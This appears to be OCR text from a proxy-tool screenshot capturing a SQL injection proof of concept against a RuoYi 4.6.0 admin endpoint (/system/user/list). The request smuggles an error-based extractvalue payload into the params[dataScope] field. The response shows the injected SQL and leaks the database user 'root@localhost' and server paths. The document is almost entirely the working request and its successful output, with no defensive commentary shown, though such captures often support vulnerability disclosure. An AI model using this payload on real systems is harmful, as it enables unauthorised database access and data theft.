 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/user/list HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 227
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/user
13 Cookie: JSESSIONID=b185af4c-a86a-4b74-bf9f-8e422b68bc56
14 Priority: u=0
15
16 pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=&parentId=&loginName=&
phonenumber=&status=&params%5BbeginTime%5D=&params%5BendTime%5D=&params%5BdataScope%5D=
and extractvalue(1,concat(0x7e,(select user()),0x7e))
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 06:27:41 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 860
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH synt
ax error: '~root@localhost~'\r\n### The error may exist in file [C:\\code\\Java\\Ruo
Yi-4.6.0\\RuoYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysUserMapper.
xml]\r\n### The error may involve com.ruoyi.system.mapper.SysUserMapper.selectUserLi
st-Inline\r\n### The error occurred while setting parameters\r\n### SQL: SELECT coun
t(0) FROM sys_user u LEFT JOIN sys_dept d ON u.dept_id = d.dept_id WHERE u.del_flag
= '0' AND extractvalue(1, concat(0x7e, (SELECT user()), 0x7e))\r\n### Cause: java.sq
l.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLException
; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nest
ed exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"code":500
}